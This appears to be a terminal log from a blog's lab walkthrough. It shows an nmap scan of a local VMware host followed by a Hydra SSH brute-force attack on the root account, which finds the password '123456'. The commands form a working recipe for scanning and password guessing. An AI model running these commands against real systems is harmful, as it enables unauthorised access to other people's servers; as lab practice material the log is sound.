 root@kali:~/桌面# nmap -Pn 192.168.127.144
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-26 01:46 EST
Nmap scan report for 192.168.127.144
Host is up (0.00042s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:0C:29:B5:A1:BD (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
root@kali:~/桌面# hydra -l root -P Password.txt -t 1 -vV -e ns 192.168.127.144 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-26 01:46:49
[DATA] max 1 task per 1 server, overall 1 task, 28 login tries (l:1/p:28), ~28 tries per task
[DATA] attacking ssh://192.168.127.144:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.127.144:22
[INFO] Successful, password authentication is supported by ssh://192.168.127.144:22
[ATTEMPT] target 192.168.127.144 - login "root" - pass "root" - 1 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.127.144 - login "root" - pass "" - 2 of 28 [child 0] (0/0)
[ATTEMPT] target 192.168.127.144 - login "root" - pass "123456" - 3 of 28 [child 0] (0/0)
[22][ssh] host: 192.168.127.144   login: root   password: 123456
[STATUS] attack finished for 192.168.127.144 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-26 01:46:51
root@kali:~/桌面#
https://blog.csdn.net/weixin_45728976